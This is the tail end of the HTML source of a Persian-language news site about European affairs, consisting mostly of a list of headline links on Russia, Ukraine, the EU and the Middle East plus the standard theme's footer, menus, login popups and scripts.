					<a href="https://europena.ir/khatibzadeh-trickea-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%a8%d9%87-%d8%a2%d9%86-%d9%be%d8%a7%db%8c%d8%a8%d9%86%d8%af-%d9%86%db%8c%d8%b3%d8%aa-%d9%82%d8%af%d9%85-%d8%b1%d8%a7-%d8%af%d8%b1/">Khatibzadeh: Trickea اروپایی به آن پایبند نیست. قدم را در جهت اشتباه ادامه دهید</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%b2%d9%85%db%8c%d9%86-%d9%84%d8%b1%d8%b2%d9%87-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%82%d9%88%db%8c-%d8%af%d9%88%d8%a8%d8%a7%d8%b1%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%84/">یک زمین لرزه بسیار قوی دوباره روسیه را لرزاند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d8%ac%d8%a7%d9%85-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%9b-%d8%a7%da%af/">تهدید اسپانیا برای تحریم جام جهانی ؛ اگر سیستم صهیونیستی وجود داشته باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%85%d8%a7-%d8%a7%d8%b2-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c/">سخنگوی کرملین: ما از اصلاحات شورای امنیت سازمان ملل پشتیبانی می کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d9%88-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c/">مشاوره ترامپ و رئیس کمیسیون اروپا برای افزایش فشار اقتصادی بر روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%aa%d9%88%d8%b3%d8%b7-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%b1%d9%81%d8%aa/">تحریم های غربی توسط کرملین فراتر رفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%a7%d9%be-%d9%86%d8%a7%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88-%d8%b4%da%a9%d8%a7%d9%81-%d9%87%d8%a7%db%8c-%da%a9%d9%84%d8%a7%d8%b3-%d8%b1%d8%a7/">پاپ نابرابری در درآمد و شکاف های کلاس را به چالش کشید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%85%d8%a7-%d8%b1%d8%a7-%d8%a2%d8%b2%d9%85%d8%a7%db%8c/">وزیر امور خارجه آلمان: پوتین ما را آزمایش می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d9%86%da%af-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%9b-%d8%b3%d8%b1%d9%86%da%af%d9%88%d9%86%db%8c-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-2-%d9%87%d9%88/">تحولات جنگ اوکراین ؛ سرنگونی بیش از 2 هواپیمای بدون سرنشین و ضرر در ارتش اوکراین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%88%d8%b1%d9%88%d8%af-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86/">رومانی ادعای ورود هواپیماهای بدون سرنشین در فضای هوایی خود را داشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%ad-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%af%d8%b3%d8%aa/">صالح: روابط ایران -روسیه پایه و اساس دستیابی به دنیای چند منظوره است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d8%a7%d9%87%d8%b4-%d9%88%d8%a7/">فشار ایالات متحده به اروپا برای کاهش واردات گاز از روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%a9/">واردات کالاهای اسرائیلی تولید شده در کرانه باختری به هلند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d9%85%d9%be%db%8c%d9%86-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b9%d8%af%d8%a7%d9%84%d8%aa-%d8%af%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c/">کمپین &#8220;شهدای فلسطین برای عدالت&#8221; در انگلیس آغاز شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%a8%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d8%a7-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d8%a8%d8%a7-%da%86%d8%b4%d9%85/">صالبی: ایران -روسیا روابط فرهنگی با چشم انداز روشن + فیلم دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87-%d8%a8%d8%a7-%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d9%88-%d8%a7%d9%85%db%8c%d8%b1-%d9%82%d8%b7%d8%b1-%d8%af%d8%b1/">مصاحبه با نخست وزیر انگلیس و امیر قطر در مورد حمله اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%ac%d9%86%da%af-%d8%8c-%d8%a8%d8%ae%d8%b4%db%8c-%d8%a7%d8%b2/">تولید محتوا برای مقابله با جنگ ، بخشی از زبان شبکه های اجتماعی</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%af%d9%88%d8%af%d9%81-%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b3%d8%aa/">مدودف: فنلاند آماده مبارزه با روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d9%86%d8%a7%d9%88%da%af%d8%a7%d9%86-%d8%a7%d9%85%d8%af%d8%a7%d8%af-%d8%a8%d9%87-%d8%ba%d8%b2%d9%87-%d9%81%d8%b1%d8%b5%d8%aa/">مقام اسرائیلی: ناوگان امداد به غزه فرصتی برای زنده ماندن می دهد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d9%88%d9%84%d8%aa-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%af%d8%b1-%d8%a2%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%88%d9%be%d8%a7%d8%b4%db%8c-%d8%9b-%d8%a2%db%8c%d8%a7-%d8%a8%d8%ad%d8%b1/">دولت فرانسه در آستانه فروپاشی ؛ آیا بحران بدهی در حال افزایش است؟</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d9%84%d9%84-%d9%85%d8%aa%d8%ad%d8%af-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-brajam-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b5%d8%aa/">سخنگوی سازمان ملل متحد: اعضای Brajam از فرصت فعلی برای تقویت دیپلماسی بهره مند می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%d8%a8%db%8c%d8%a7%d9%86-%d8%a8%d9%87-%d8%b3%d8%a8%da%a9-%d8%a2%d9%84%d9%85%d8%a7%d9%86%db%8c-%d8%9b-%d8%aa%d8%b4%d8%af%db%8c%d8%af-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%81/">آزادی بیان به سبک آلمانی ؛ تشدید حمایت فلسطین و برخورد خشونت آمیز پلیس</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c/">رسانه های فرانسوی: هواپیمای رئیس کمیسیون اروپا آشفتگی GPS روسیه را هدف قرار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%ad%d8%a7%d8%af%d8%ab%d9%87-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d8%b1%d8%ae-%d8%af%d8%a7%d8%af%d9%87-%d8%a7%d8%b3%d8%aa/">یک حادثه امنیتی در دریای سرخ رخ داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%81%d8%b3%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7/">افسر سابق ایالات متحده: غرب اوکراین برای جلوگیری از روابط آمریکا با روسیه مشخص است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d8%b1%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-calas-%d8%a7%d8%b2-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%84%d8%ba/">درخواست Calas از ایالات متحده برای بررسی لغو ویزای اقتدار فلسطین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b7%d8%b1%d8%ad%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1/">طرحی برای استانداردهای شورای ایران برای استانداردهای توسعه پایدار در اجلاس سن پترزبورگ</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%d8%b2-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b2%d9%84%db%8c%d9%86%d8%b3/">کرملین: پوتین از دیدار با مذاکرات زلینسکی/ اوکراین امتناع نمی ورزد</a>
									</li>
					</ul>

		</div><br><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-9098 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>آژانس خبری اروپا به انعکاس اخبار روز اروپا در حوزه های مختلف سیاسی، اقتصادی، اجتماعی و فرهنگی می پردازد.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://europena.ir/category/news/">اخبار</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://europena.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Follow Us</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#">Shop</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#">Forum</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2022 by europena.ir   </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637"><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2022 by europena.ir  </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2566e5a94e">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2566e5a94e">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://europena.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/europena.ir\/%D8%AC%D8%B4%D9%86-%D9%85%D9%84%DB%8C-%D9%81%D8%B1%D8%A7%D9%86%D8%B3%D9%87-%D8%B2%DB%8C%D8%B1-%D8%B3%D8%A7%DB%8C%D9%87-%D9%86%D8%A7%D8%A2%D8%B1%D8%A7%D9%85%DB%8C%D9%87%D8%A7%D8%9B-%D8%A7","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fa_IR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"9098","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"europena.ir","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"325c09328cba4b96833a8e7c4749a247","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-11-24 01:51:08 -->